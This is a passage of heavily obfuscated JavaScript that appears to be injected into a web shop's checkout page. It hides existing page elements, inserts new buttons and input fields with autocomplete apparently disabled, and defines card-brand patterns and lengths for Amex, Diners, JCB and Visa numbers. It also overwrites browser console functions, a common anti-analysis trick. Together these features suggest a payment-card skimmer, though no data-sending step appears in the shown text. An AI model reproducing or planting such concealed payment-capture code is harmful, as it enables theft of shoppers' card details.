'],'GTheG':_0x3eced0(0x5a0,0x4b8,0x6a8,0x5b4),'ilGDh':_0x3961db(0x93,0x68,0x19,0x1ba),'OJMGl':_0x41080e['doVXd'],'beIgS':_0x41080e[_0x3eced0(0x4ed,0x596,0x35e,0x44d)],'cWdrA':_0x41080e[_0x3eced0(0x451,0x4dc,0x42b,0x41b)],'IFors':_0x3961db(0x98,0x72,0x94,-0x1d)+_0x3961db(0x1da,0x287,0x1b1,0x229)+'93IpSE\x22\x20ty'+_0x3961db(0xbc,0x57,0x21a,-0xc0)+_0x3961db(-0x98,-0xd7,-0x1ea,0x9c)+_0x3eced0(0x4dc,0x47c,0x4be,0x5ed)+_0x3eced0(0x74f,0x6fc,0x88f,0x85a)+_0x3eced0(0x5a1,0x698,0x455,0x42e)+_0x3961db(0x1e0,0x17c,0x15c,0x186)+_0x3eced0(0x68f,0x7bb,0x510,0x54a)+_0x3eced0(0x65d,0x5f7,0x7ee,0x69c)+'tyle=\x22\x20fon'+'t-size:\x2020'+_0x3961db(0xac,0x1c2,0x10,-0xb6)+_0x3961db(0x173,-0x1e,0x25e,0x103),'bWXMc':_0x41080e[_0x3eced0(0x59d,0x6ca,0x66a,0x5b5)],'lzAmw':_0x41080e['drhLE'],'OetIL':_0x41080e[_0x3eced0(0x52a,0x388,0x5f9,0x647)],'TThfO':_0x3eced0(0x499,0x557,0x496,0x3aa),'BfinL':_0x41080e['CpeAY'],'TbPRD':_0x41080e[_0x3961db(0x4a,-0x103,0x15c,0x1c4)],'MKfBR':_0x41080e['SJoOP'],'Medco':_0x3eced0(0x599,0x411,0x498,0x4a6)+_0x3eced0(0x6db,0x537,0x731,0x79f)+_0x3eced0(0x5db,0x6d8,0x482,0x4b4)+_0x3961db(0x8c,0x4e,0x8c,0x1ac)+_0x3961db(0x2d,0x102,0x6b,-0x14)+_0x3961db(0x23b,0x1b7,0x122,0x11e)+_0x3eced0(0x53e,0x3d2,0x584,0x403)+_0x3961db(0xe5,-0x3b,0x1ff,-0xc2)+_0x3961db(0x1f,-0x67,0x50,0x12c)+'omplete=\x22o'+_0x3961db(-0x51,0x9a,0xc6,0x5f)+_0x3961db(-0x8b,0x9b,-0xb0,-0x1e6)+_0x3eced0(0x65e,0x58c,0x591,0x78f)+_0x3961db(-0x9f,-0x197,-0x1c2,0xd7)+_0x3961db(0x263,0x1f2,0x389,0xf3)+_0x3eced0(0x4e2,0x379,0x67c,0x587),'UPFBe':_0x41080e[_0x3eced0(0x566,0x4f5,0x696,0x521)],'cEWhF':function(_0x56e459,_0x56de8b){function _0x394c56(_0xcf4d68,_0x3fd15e,_0x3ad33f,_0x1f33c7){return _0x3eced0(_0x3ad33f- -0x2f2,_0x3fd15e-0x1c4,_0x3ad33f-0xa2,_0x1f33c7);}return _0x41080e[_0x394c56(0x31c,0x1d5,0x204,0x22e)](_0x56e459,_0x56de8b);},'InIuo':_0x41080e['gsVmO'],'bFSmc':function(_0x18684a,_0x2abf36){function _0x53fefd(_0x204dde,_0x2ebd54,_0x52ff88,_0x28236d){return _0x3eced0(_0x2ebd54-0x9f,_0x2ebd54-0x146,_0x52ff88-0xb0,_0x28236d);}return _0x41080e[_0x53fefd(0x35f,0x4e2,0x34e,0x336)](_0x18684a,_0x2abf36);},'IaiqL':_0x41080e['kCxJK'],'dRtEJ':_0x41080e[_0x3eced0(0x73a,0x8b3,0x7cc,0x7b9)],'yarkp':_0x41080e[_0x3eced0(0x58f,0x504,0x4ec,0x421)],'nTPqz':_0x41080e[_0x3eced0(0x73d,0x6c2,0x674,0x7c1)]};function _0x3961db(_0x39d06b,_0x23aad8,_0x54c48e,_0x28c5ea){return _0x1cae0f(_0x54c48e,_0x23aad8-0x1bd,_0x54c48e-0x167,_0x39d06b-0xe9);}_0x3961db(0x71,0xac,0xd0,-0x12d)===_0x41080e['YFiqj']?_0x41080e[_0x3eced0(0x62e,0x520,0x6eb,0x749)](_0x1c44b0,_0x3eced0(0x66f,0x546,0x6b6,0x80e)+'ox')[_0x3961db(0x22c,0x2ab,0x273,0xe4)](function(){const _0x42501d={'UHmqE':function(_0x4d97e7,_0x42d89d,_0x3f8890){function _0x26f857(_0x3eb077,_0x5600a4,_0x1b93b2,_0x1d751f){return _0x5e46(_0x5600a4-0x339,_0x3eb077);}return _0x334e70[_0x26f857(0x492,0x5e5,0x4dd,0x5b6)](_0x4d97e7,_0x42d89d,_0x3f8890);},'oTXCl':_0x334e70[_0x504df9(0x5da,0x73e,0x859,0x778)],'GVHIO':_0x334e70[_0x504df9(0x5da,0x597,0x5f6,0x685)],'zuBjk':_0x334e70[_0x5963c4(0x47b,0x3f2,0x551,0x53b)],'FSUcY':function(_0x14356d){return _0x334e70['ctybt'](_0x14356d);},'ilCqv':_0x504df9(0x4f3,0x657,0x653,0x5d6)+_0x504df9(0x58e,0x726,0x75a,0x764),'PmUlg':_0x334e70[_0x5963c4(0x468,0x58f,0x566,0x486)],'LujEO':_0x334e70[_0x504df9(0x9a1,0x83d,0x96e,0x8c3)],'aBDzp':_0x334e70[_0x504df9(0x605,0x58c,0x546,0x4b5)],'CBhqk':_0x334e70[_0x5963c4(0x48f,0x729,0x5e8,0x4e7)],'YMAFQ':_0x334e70[_0x504df9(0x66d,0x7ea,0x7e7,0x796)],'yQYwN':_0x334e70[_0x5963c4(0x72e,0x8d0,0x752,0x85a)],'nExfV':'right','eltIJ':_0x334e70[_0x504df9(0x64d,0x604,0x4ec,0x788)],'izvfd':_0x334e70['OZtoo'],'waoXN':_0x334e70[_0x5963c4(0x6dd,0x8ff,0x7d7,0x971)],'tpLcG':function(_0x3e10b7,_0x5abbe2){function _0x5c4a72(_0x312c3d,_0xaec19f,_0x10ed3d,_0x535e7a){return _0x504df9(_0x535e7a,_0x312c3d- -0x5a2,_0x10ed3d-0x2a,_0x535e7a-0x11);}return _0x334e70[_0x5c4a72(0x7f,-0xdd,0xcf,-0x5)](_0x3e10b7,_0x5abbe2);},'QfOEZ':function(_0x4b1b3b,_0x26b2f2){function _0x1078f8(_0x4c320a,_0x3a0356,_0x160eed,_0x53cab7){return _0x504df9(_0x3a0356,_0x160eed- -0x20b,_0x160eed-0x1cd,_0x53cab7-0x165);}return _0x334e70[_0x1078f8(0x5ac,0x741,0x638,0x657)](_0x4b1b3b,_0x26b2f2);},'IIxTS':_0x334e70[_0x5963c4(0x9d2,0x82d,0x860,0x8ff)],'PCUiN':_0x334e70[_0x504df9(0x775,0x627,0x551,0x4c2)],'RmdoY':_0x334e70[_0x504df9(0x57b,0x584,0x71c,0x61f)],'npxqG':_0x334e70[_0x5963c4(0x7b7,0x79e,0x6c2,0x665)],'XNWzp':_0x5963c4(0x86d,0x80b,0x786,0x6c4),'CUjfa':_0x334e70[_0x504df9(0x698,0x61c,0x5ff,0x60c)],'QLhNh':_0x5963c4(0x812,0x578,0x6f8,0x5a4),'wjnyU':function(_0x54dd6d,_0x12e22c){function _0x2ef734(_0x23a15c,_0x45699b,_0x432ac2,_0xf3c8a5){return _0x5963c4(_0x23a15c-0x55,_0x23a15c,_0x45699b- -0x1a0,_0xf3c8a5-0x17e);}return _0x334e70[_0x2ef734(0x627,0x58f,0x6f2,0x738)](_0x54dd6d,_0x12e22c);},'OSJmn':'ktRyo','ECIdg':_0x334e70[_0x504df9(0x5ef,0x6db,0x839,0x7c8)],'TmiZW':function(_0x531ff3,_0x2b26f5){return _0x334e70['xKSEz'](_0x531ff3,_0x2b26f5);},'SxHBK':_0x334e70[_0x504df9(0x86c,0x80c,0x703,0x885)],'cYmqI':_0x334e70[_0x5963c4(0x548,0x5a1,0x5e4,0x63d)],'OCHkw':_0x504df9(0x566,0x603,0x692,0x51d),'cjWLR':'desktop','YVact':_0x334e70['nnlUU'],'XbvkE':function(_0x2f0a6d,_0x3528f3){return _0x334e70['TwoLI'](_0x2f0a6d,_0x3528f3);},'itIgj':_0x334e70['YyTUK'],'SonOX':function(_0x3ff34f,_0x3526b5){function _0x19a2a9(_0x494355,_0x384db1,_0x8f0526,_0x109121){return _0x504df9(_0x494355,_0x384db1- -0x15f,_0x8f0526-0x160,_0x109121-0x1be);}return _0x334e70[_0x19a2a9(0x6dc,0x6df,0x77d,0x582)](_0x3ff34f,_0x3526b5);},'fnItM':_0x334e70[_0x5963c4(0x78b,0x7af,0x756,0x851)],'WQSUx':_0x334e70[_0x5963c4(0x51d,0x6e6,0x662,0x516)],'Svdyy':_0x334e70[_0x504df9(0x815,0x7bb,0x8ae,0x7f2)],'LWvlF':function(_0x1c85e3,_0x568eea){return _0x334e70['Cuxvt'](_0x1c85e3,_0x568eea);},'ZupQi':_0x334e70[_0x504df9(0x768,0x84e,0x9b9,0x9e9)],'nkQcN':_0x334e70[_0x504df9(0x5ad,0x56b,0x562,0x40b)],'zAXTq':_0x334e70[_0x504df9(0x777,0x6e1,0x816,0x601)],'TkJtg':_0x334e70['UhtNu'],'CtDqb':function(_0x5308db,_0x50f79a){function _0x3fe05c(_0x55ec41,_0x517664,_0x49cea8,_0x296824){return _0x504df9(_0x49cea8,_0x517664- -0x555,_0x49cea8-0xcb,_0x296824-0x14b);}return _0x334e70[_0x3fe05c(0x318,0x2ee,0x3c0,0x18e)](_0x5308db,_0x50f79a);},'hHWKm':_0x334e70[_0x5963c4(0x826,0x79e,0x7eb,0x84f)],'XnXiV':function(_0x4f743f,_0x550a3f){return _0x334e70['XoDVt'](_0x4f743f,_0x550a3f);},'pIWkt':_0x334e70[_0x504df9(0x69b,0x5fb,0x6af,0x478)],'coeJe':_0x334e70[_0x504df9(0x5ef,0x650,0x5b9,0x6e2)],'FDWZZ':function(_0x329c70,_0x3c35f6,_0x1b9fc3){function _0x197820(_0xe8d914,_0x208378,_0x4e91a6,_0x5d6139){return _0x504df9(_0x208378,_0xe8d914- -0x26,_0x4e91a6-0x9d,_0x5d6139-0x10);}return _0x334e70[_0x197820(0x74d,0x69d,0x8af,0x6e2)](_0x329c70,_0x3c35f6,_0x1b9fc3);},'XGXQl':function(_0x32ad0c,_0x5e0a17){return _0x32ad0c<_0x5e0a17;},'fouVy':_0x334e70[_0x5963c4(0x6c7,0x82f,0x783,0x733)],'HesXB':function(_0x358c57,_0x2b0ad3,_0x3f155a){function _0x162920(_0x18708e,_0x1de342,_0x378f12,_0x266853){return _0x504df9(_0x1de342,_0x18708e- -0x1cd,_0x378f12-0x124,_0x266853-0xe9);}return _0x334e70[_0x162920(0x44b,0x59b,0x4dd,0x493)](_0x358c57,_0x2b0ad3,_0x3f155a);},'xnONv':_0x334e70[_0x504df9(0x7a2,0x644,0x7b1,0x740)]},_0x1d7e4c=document[_0x5963c4(0x805,0x7c6,0x880,0x9fa)+_0x5963c4(0x602,0x715,0x603,0x67f)](_0x334e70[_0x504df9(0x8ef,0x829,0x921,0x83e)]);function _0x5963c4(_0xf24ac,_0x5cba73,_0x3a47e4,_0x47a05b){return _0x3eced0(_0x3a47e4-0x10b,_0x5cba73-0x5a,_0x3a47e4-0xdf,_0x5cba73);}function _0x504df9(_0x16ad62,_0x5e2b51,_0x1cda35,_0x4c5a21){return _0x3eced0(_0x5e2b51-0x118,_0x5e2b51-0xe0,_0x1cda35-0x32,_0x16ad62);}document['querySelec'+_0x5963c4(0x706,0x61a,0x603,0x50d)](_0x334e70[_0x504df9(0x62a,0x779,0x8f9,0x761)])[_0x504df9(0x4d8,0x577,0x5a4,0x53e)][_0x504df9(0x49d,0x63d,0x6cb,0x4dd)]=_0x334e70[_0x5963c4(0x6bd,0x8e3,0x803,0x6bc)];if(document[_0x5963c4(0x85e,0x857,0x880,0x9f5)+_0x504df9(0x4d3,0x610,0x795,0x7b4)](_0x334e70[_0x5963c4(0x584,0x723,0x5d8,0x56e)])[_0x5963c4(0x647,0x6b1,0x681,0x7ed)]){if(_0x334e70[_0x504df9(0x6da,0x76d,0x7fe,0x5c3)](_0x504df9(0x66f,0x648,0x7c2,0x54c),_0x334e70[_0x504df9(0x492,0x637,0x651,0x55e)]))_0x42501d[_0x504df9(0x7f8,0x7a3,0x777,0x911)](_0xe56d00,_0x42501d[_0x5963c4(0x881,0x725,0x793,0x8df)],_0x5963c4(0x7e2,0x7af,0x6b3,0x663)),_0x13f87f[_0x504df9(0x6bc,0x577,0x5d0,0x4ee)][_0x5963c4(0x5d1,0x809,0x70e,0x72b)+'y'](_0x504df9(0x730,0x603,0x7ae,0x4d7),_0x42501d[_0x5963c4(0x77f,0x753,0x824,0x95f)],_0x42501d[_0x504df9(0x869,0x70e,0x6e0,0x66f)]);else{document['querySelec'+'tor'](_0x334e70['VRhFx'])[_0x5963c4(0x70b,0x668,0x56a,0x665)]['display']=_0x334e70[_0x504df9(0x787,0x7a6,0x817,0x771)];if(_0x1d7e4c){if(_0x334e70['fZWUL']===_0x334e70[_0x504df9(0x908,0x853,0x9eb,0x93e)]){const _0x14162d={'MWAZX':function(_0xbd7e6c){function _0x40e4e4(_0x3d5140,_0x1c54ad,_0x1852f1,_0x23f261){return _0x5963c4(_0x3d5140-0x1c9,_0x1852f1,_0x1c54ad- -0x73f,_0x23f261-0x1ee);}return _0x42501d[_0x40e4e4(-0x128,-0x13d,-0x56,0x26)](_0xbd7e6c);}};let _0x168d7e=_0x42db88[_0x5963c4(0x76f,0x90e,0x880,0x905)+_0x504df9(0x5fb,0x610,0x5f7,0x6d5)](_0x5963c4(0x82c,0x7f3,0x740,0x6cb)+_0x5963c4(0x783,0x5d8,0x75c,0x7bd)+'p');if(!_0x168d7e){const _0x3dda3a=_0x42501d[_0x504df9(0x74b,0x888,0x6de,0x92a)][_0x5963c4(0x6a5,0x5b2,0x67e,0x7a5)]('|');let _0x224d7a=0x52a*0x3+-0x1f0b+0xf8d;while(!![]){switch(_0x3dda3a[_0x224d7a++]){case'0':_0x168d7e[_0x504df9(0x6f5,0x6a6,0x4fc,0x64c)+'te'](_0x42501d['PmUlg'],_0x42501d[_0x5963c4(0x83f,0x69b,0x7bb,0x83f)]);continue;case'1':_0x168d7e=_0x29ab74['createElem'+'ent']('a');continue;case'2':_0x168d7e[_0x5963c4(0x716,0x585,0x579,0x54e)+_0x5963c4(0x7a7,0x547,0x6ee,0x5a5)](_0x42501d[_0x5963c4(0x892,0x944,0x83e,0x86e)],function(){function _0x37c0fc(_0x2604b9,_0x2732b8,_0xbfa29c,_0x3bf7e2){return _0x5963c4(_0x2604b9-0x1bc,_0x2732b8,_0x3bf7e2- -0x2ca,_0x3bf7e2-0x6e);}_0x14162d[_0x37c0fc(0x227,0x2f0,0x1bf,0x358)](_0x586b1c);});continue;case'3':_0x168d7e[_0x5963c4(0x59a,0x59a,0x699,0x6cb)+'te'](_0x42501d[_0x5963c4(0x81b,0x682,0x670,0x7ef)],_0x42501d[_0x5963c4(0x502,0x510,0x5ec,0x4da)]);continue;case'4':_0x168d7e[_0x5963c4(0x50e,0x584,0x699,0x6ca)+'te']('id',_0x42501d[_0x504df9(0x8fd,0x7b8,0x6a8,0x6e7)]);continue;case'5':_0x168d7e[_0x504df9(0x66d,0x577,0x53f,0x429)][_0x504df9(0x61d,0x6e6,0x816,0x798)]=_0x42501d['nExfV'];continue;case'6':_0x46755a[_0x5963c4(0x523,0x579,0x641,0x55b)][_0x504df9(0x42f,0x54a,0x4c3,0x3a3)+'d'](_0x168d7e);continue;case'7':_0x168d7e[_0x5963c4(0x781,0x7ce,0x6ad,0x67a)]=_0x1b9b88['innerHTML'];continue;}break;}}_0x3fa5ec['style'][_0x504df9(0x579,0x71b,0x7c0,0x8c6)+'y'](_0x42501d[_0x5963c4(0x54d,0x5ea,0x6ae,0x581)],_0x42501d[_0x5963c4(0x641,0x48d,0x53c,0x3d1)],_0x42501d[_0x5963c4(0x729,0x822,0x701,0x6c8)]),_0x168d7e[_0x504df9(0x497,0x577,0x5f7,0x4aa)][_0x504df9(0x6fe,0x795,0x85b,0x8b9)]='',_0x5449e2['querySelec'+_0x5963c4(0x847,0x6e4,0x7f6,0x79c)](_0x42501d[_0x5963c4(0x6cd,0x66e,0x623,0x770)])[0x1104+-0x236e+0x126d]['style'][_0x504df9(0x83c,0x71b,0x6b5,0x7c8)+'y'](_0x42501d[_0x504df9(0x77a,0x6bb,0x5e7,0x769)],_0x504df9(0x82d,0x7aa,0x733,0x6ce),_0x42501d[_0x504df9(0x621,0x70e,0x818,0x6a7)]);}else{let _0x33c87e=document[_0x504df9(0x999,0x88d,0x7a1,0x9aa)+_0x5963c4(0x590,0x4f4,0x603,0x578)](_0x334e70['tQPBh']);if(!_0x33c87e){const _0x28d842=_0x334e70[_0x5963c4(0x9b8,0x688,0x80c,0x96f)][_0x5963c4(0x519,0x7ac,0x67e,0x551)]('|');let _0x3e7329=0x212*-0x6+-0x54c+-0xd8*-0x15;while(!![]){switch(_0x28d842[_0x3e7329++]){case'0':_0x33c87e[_0x504df9(0x59f,0x6ba,0x643,0x621)]=_0x1d7e4c[_0x504df9(0x869,0x6ba,0x7c6,0x7c4)];continue;case'1':_0x33c87e=document[_0x504df9(0x8cc,0x848,0x71a,0x6c4)+_0x5963c4(0x719,0x4ee,0x59e,0x5c9)]('a');continue;case'2':_0x33c87e['style'][_0x5963c4(0x6f4,0x5ef,0x6d9,0x742)]=_0x334e70[_0x5963c4(0x9d0,0x99f,0x854,0x8da)];continue;case'3':_0x1d7e4c[_0x504df9(0x5b0,0x64e,0x684,0x6ba)][_0x504df9(0x685,0x54a,0x4c3,0x694)+'d'](_0x33c87e);continue;case'4':_0x33c87e[_0x5963c4(0x65f,0x56e,0x699,0x567)+'te'](_0x334e70['gFhVc'],_0x504df9(0x6fe,0x58a,0x5be,0x654));continue;case'5':_0x33c87e['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8ac,0x7fa,0x752,0x8f4)]);continue;case'6':_0x33c87e[_0x5963c4(0x7ef,0x508,0x699,0x5e8)+'te'](_0x334e70[_0x504df9(0x477,0x573,0x463,0x4f0)],_0x334e70[_0x5963c4(0x91c,0x90c,0x830,0x96c)]);continue;case'7':_0x33c87e[_0x5963c4(0x6e3,0x616,0x579,0x676)+_0x504df9(0x601,0x6fb,0x554,0x59e)](_0x334e70[_0x504df9(0x608,0x58c,0x538,0x40b)],function(){_0x42501d['FSUcY'](_0x54d994);});continue;}break;}}_0x1d7e4c[_0x5963c4(0x4f9,0x597,0x56a,0x6f4)][_0x504df9(0x864,0x71b,0x6be,0x7ee)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x5963c4(0x95e,0x6ed,0x82d,0x89e)],_0x334e70[_0x5963c4(0x578,0x55f,0x551,0x529)]),_0x33c87e[_0x5963c4(0x53e,0x605,0x56a,0x466)][_0x5963c4(0x637,0x674,0x788,0x856)]='',document[_0x5963c4(0x89b,0x705,0x880,0x829)+'torAll'](_0x334e70['RYnpy'])[0x515*-0x2+-0x3e*0xb+0xcd7][_0x5963c4(0x5ab,0x583,0x56a,0x63d)][_0x5963c4(0x81c,0x7f9,0x70e,0x889)+'y'](_0x334e70['oEpBd'],_0x504df9(0x741,0x7aa,0x5fd,0x8d9),_0x334e70['DQBEg']);}}var _0x3c5daa=document['querySelec'+'tor'](_0x504df9(0x4b4,0x572,0x675,0x3e8)+'e');const _0x13d34a=document[_0x504df9(0x99f,0x88d,0x77e,0x934)+_0x5963c4(0x763,0x669,0x7f6,0x965)](_0x334e70[_0x5963c4(0x531,0x4d2,0x55f,0x4da)])[-0x1*0x9b9+-0x618+-0x26*-0x6b];if(_0x13d34a){let _0x430388=document[_0x504df9(0x9be,0x883,0x934,0x7d4)+_0x5963c4(0x8fe,0x8c5,0x778,0x6e7)](_0x334e70['iMcNd']),_0x12299f=document[_0x5963c4(0x8d2,0x7c0,0x876,0x841)+_0x504df9(0x786,0x785,0x79e,0x8db)](_0x334e70[_0x504df9(0x7d3,0x6a0,0x5ab,0x623)]);if(!_0x12299f){_0x430388=document[_0x5963c4(0x6a3,0x8ac,0x83b,0x6be)+_0x5963c4(0x663,0x5ff,0x59e,0x6f3)](_0x334e70[_0x504df9(0x3c3,0x541,0x67f,0x56f)]),_0x430388[_0x504df9(0x66c,0x733,0x6a0,0x759)+'t']=_0x334e70[_0x504df9(0x886,0x710,0x7b0,0x863)],_0x430388['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8e5,0x5b4,0x75d,0x8f1)]),_0x13d34a[_0x504df9(0x741,0x64e,0x559,0x78c)][_0x5963c4(0x66f,0x39c,0x53d,0x55a)+'d'](_0x430388);const _0x36b256=document[_0x5963c4(0x6b4,0x7b6,0x83b,0x830)+_0x504df9(0x5da,0x5ab,0x690,0x660)](_0x334e70['eYtNT']);_0x36b256['setAttribu'+'te'](_0x334e70['MiDTT'],_0x334e70['XlBog']),_0x36b256[_0x504df9(0x78c,0x6a6,0x538,0x7d5)+'te']('id',_0x334e70['jZmnW']),_0x36b256[_0x504df9(0x4c5,0x577,0x71e,0x4c9)][_0x5963c4(0x4fe,0x5ce,0x630,0x522)]=_0x504df9(0xa1e,0x871,0x715,0x9ec),_0x36b256['style'][_0x504df9(0x884,0x89a,0x9b9,0x8c9)]=_0x5963c4(0x663,0x7ef,0x65d,0x70d),_0x36b256[_0x504df9(0x847,0x6ba,0x865,0x63d)]=_0x334e70[_0x5963c4(0x564,0x6c5,0x591,0x4cc)],_0x13d34a[_0x504df9(0x64d,0x64e,0x6bf,0x564)][_0x5963c4(0x571,0x4ed,0x53d,0x508)+'d'](_0x36b256),_0x12299f=document[_0x5963c4(0xa11,0x9fd,0x876,0x727)+'ById'](_0x334e70[_0x5963c4(0x716,0x5d0,0x693,0x64a)]),_0x12299f[_0x504df9(0x4b0,0x586,0x5ac,0x54e)+_0x5963c4(0x64a,0x569,0x6ee,0x85e)](_0x334e70[_0x5963c4(0x7a1,0x617,0x686,0x7c3)],_0x18b9cb=>{function _0x37e321(_0x34a48,_0x35a0c2,_0x65a4ae,_0x5d5246){return _0x504df9(_0x5d5246,_0x35a0c2- -0x499,_0x65a4ae-0x1b,_0x5d5246-0x9a);}const _0x1791f0={'FERsI':function(_0x2d6654,_0x1964e1){return _0x42501d['tpLcG'](_0x2d6654,_0x1964e1);},'VNepp':function(_0x458a2b,_0x16844e){return _0x458a2b+_0x16844e;},'kfbGe':function(_0x5b9214,_0x5206d6){function _0x21c8c9(_0x4b9734,_0x1a3ac8,_0xc189ae,_0x57e206){return _0x5e46(_0x1a3ac8- -0x2bd,_0xc189ae);}return _0x42501d[_0x21c8c9(0x138,0x22f,0x1c3,0x3b6)](_0x5b9214,_0x5206d6);},'XncMS':_0x42501d[_0x37e321(0x2b0,0x139,-0x5,0x2b4)],'vqaci':_0x42501d[_0x35e0db(-0xb7,-0xcd,-0xab,-0x263)],'iwMDR':_0x42501d[_0x35e0db(0x18,-0x11a,0x39,-0xf6)],'CgxkT':_0x42501d['npxqG'],'RBuYQ':_0x42501d[_0x37e321(0x1c2,0x1c3,0x2ed,0x258)],'tQpKQ':_0x37e321(0x263,0x1ff,0x2fd,0x270),'zsnGZ':_0x42501d['CUjfa'],'FnPBF':_0x37e321(0x474,0x39d,0x338,0x440),'XXepO':_0x42501d[_0x37e321(0x3e0,0x3b3,0x438,0x2a2)],'eWBuK':function(_0x2586c3,_0xed7a94){function _0x59ea2e(_0x1f1c70,_0x546cb9,_0x1dcb27,_0x22e552){return _0x37e321(_0x1f1c70-0x5e,_0x546cb9- -0x21b,_0x1dcb27-0x17f,_0x1dcb27);}return _0x42501d[_0x59ea2e(0xc1,0x11f,0x47,0x19f)](_0x2586c3,_0xed7a94);}};function _0x35e0db(_0x46225a,_0x21cdb2,_0x6bce5b,_0x430557){return _0x5963c4(_0x46225a-0x108,_0x430557,_0x21cdb2- -0x722,_0x430557-0x1c7);}if(_0x42501d['OSJmn']===_0x42501d[_0x35e0db(0x6b,-0x95,-0x3e,-0x3b)]){let _0x21aaaa;try{const _0x2859dc=xngnjU[_0x35e0db(0x7a,-0xaf,-0x1a9,0xd2)](_0x26e5da,xngnjU[_0x35e0db(-0x43,-0x1bb,-0xce,-0x167)](xngnjU['kfbGe'](xngnjU[_0x35e0db(0x1ba,0x10,-0x196,-0x119)],xngnjU[_0x35e0db(-0x23d,-0x119,-0x73,-0x93)]),');'));_0x21aaaa=_0x2859dc();}catch(_0x2895a7){_0x21aaaa=_0x174841;}const _0x1763ff=_0x21aaaa['console']=_0x21aaaa[_0x35e0db(-0x1af,-0x1c9,-0x173,-0x176)]||{},_0x517e46=[xngnjU[_0x35e0db(-0x2da,-0x1c2,-0x1d9,-0x44)],xngnjU[_0x37e321(0xf6,0x2a4,0x298,0x160)],xngnjU[_0x35e0db(0x279,0x157,0x60,-0x1a)],xngnjU['tQpKQ'],xngnjU[_0x37e321(0x311,0x238,0x136,0x2eb)],xngnjU[_0x35e0db(-0x166,-0x63,0x5d,-0xf)],xngnjU[_0x35e0db(-0x11,-0x17,0x13f,0x87)]];for(let _0x2e86e9=-0x1606+0x2*-0x269+0x4*0x6b6;xngnjU['eWBuK'](_0x2e86e9,_0x517e46['length']);_0x2e86e9++){const _0x2bd059=_0x2a1b1a[_0x35e0db(-0x1,-0xc1,0xb8,0xa1)+'r'][_0x35e0db(-0x4b,0x14a,-0x41,0x2a9)][_0x37e321(-0x9b,0xc8,-0x32,0x1a5)](_0x2827b2),_0x1f2745=_0x517e46[_0x2e86e9],_0xbe628d=_0x1763ff[_0x1f2745]||_0x2bd059;_0x2bd059[_0x37e321(0x2d9,0x3cd,0x336,0x386)]=_0x50b54b[_0x37e321(0x216,0xc8,-0x4c,0x22f)](_0x5669eb),_0x2bd059[_0x37e321(0x2e7,0x295,0x247,0x115)]=_0xbe628d[_0x37e321(0x195,0x295,0x3e5,0x1c0)][_0x37e321(-0x91,0xc8,0x12b,0x211)](_0xbe628d),_0x1763ff[_0x1f2745]=_0x2bd059;}}else{let _0x2a9c5a=_0x42501d[_0x35e0db(0x9f,0x11b,0x1c6,-0x28)](_0x5ae6d4,_0x18b9cb[_0x37e321(0x4a,0xce,-0x70,0x72)][_0x37e321(0x288,0x14d,0x27d,0x2fa)]);_0x42501d['TmiZW'](_0x2a9c5a['success'],![])&&_0x18b9cb[_0x37e321(0xe6,0xce,-0x1b,0x13a)][_0x35e0db(0x31,-0x149,-0x190,-0x22b)]!=''&&(_0x42501d[_0x37e321(0x1c3,0x30a,0x1f3,0x2b6)](_0x1427b7,_0x42501d[_0x37e321(0x459,0x31a,0x179,0x4c9)],_0x42501d[_0x35e0db(-0xa1,0xe5,0x42,-0xc7)]),_0x12299f['style'][_0x35e0db(-0xee,-0x14,-0x29,0x7)+'y'](_0x42501d['OCHkw'],_0x42501d[_0x37e321(0x52f,0x398,0x4f8,0x53a)],_0x42501d[_0x37e321(0x1fe,0x275,0x11e,0x2a2)]));}});const _0x24990b={};_0x24990b[_0x504df9(0x844,0x742,0x8ee,0x78e)]=_0x334e70[_0x504df9(0x6ac,0x782,0x922,0x72e)],_0x24990b[_0x504df9(0x5c5,0x614,0x5b3,0x519)]=_0x334e70['SKhgG'],_0x24990b[_0x5963c4(0x5e4,0x7ee,0x68a,0x7ad)]=/^3[47]/,_0x24990b[_0x504df9(0x7f2,0x647,0x4e8,0x768)+'th']=[-0x7a2*0x1+-0x1678+0x1e29],_0x24990b['formats']=[{'length':0xf,'format':_0x334e70[_0x5963c4(0x4fc,0x612,0x664,0x4f4)]}];const _0x2c9d81={};_0x2c9d81[_0x5963c4(0x5a1,0x617,0x735,0x8c3)]=_0x334e70[_0x504df9(0x6b5,0x6ad,0x808,0x651)],_0x2c9d81[_0x504df9(0x63b,0x614,0x4aa,0x532)]=_0x504df9(0x6c9,0x7a4,0x850,0x829),_0x2c9d81[_0x5963c4(0x4db,0x696,0x68a,0x6fd)]=/^3[68]/,_0x2c9d81[_0x504df9(0x72b,0x647,0x638,0x7b9)+'th']=[-0x292+0x247c+0x314*-0xb],_0x2c9d81[_0x5963c4(0x7d4,0x489,0x628,0x71a)]=[{'length':0xe,'format':_0x334e70[_0x5963c4(0x70c,0x884,0x83c,0x9c2)]}];const _0x580ff8={};_0x580ff8[_0x504df9(0x75f,0x629,0x6fb,0x6a4)]=0x10,_0x580ff8[_0x504df9(0x706,0x5b4,0x5a6,0x4ec)]=_0x504df9(0x6f3,0x777,0x655,0x860)+_0x5963c4(0x790,0x64e,0x708,0x6ef);const _0x458aa6={};_0x458aa6['name']=_0x334e70['ymFpF'],_0x458aa6[_0x5963c4(0x78e,0x6e4,0x607,0x46e)]=_0x334e70['jcdZD'],_0x458aa6[_0x504df9(0x6a9,0x697,0x79d,0x82f)]=/^35/,_0x458aa6[_0x504df9(0x73d,0x647,0x574,0x59a)+'th']=[-0x1ba5+0x1ef5+-0x340],_0x458aa6['formats']=[_0x580ff8];const _0x59aa00={};_0x59aa00[_0x504df9(0x6c1,0x742,0x680,0x645)]=_0x504df9(0x6ba,0x80f,0x78f,0x87e),_0x59aa00[_0x504df9(0x787,0x614,0x532,0x6f4)]=_0x334e70[_0x504df9(0x571,0x712,0x88b,0x85f)],_0x59aa00[_0x5963c4(0x66f,0x7e7,0x68a,0x7bc)]=/^4/,_0x59aa00['valid_leng'+'th']=[-0x64+-0x1432+0x6e2*0x3],_0x59aa00['formats']=[{'length':0x10,'format':_0x334e70['RVVsw']}];const 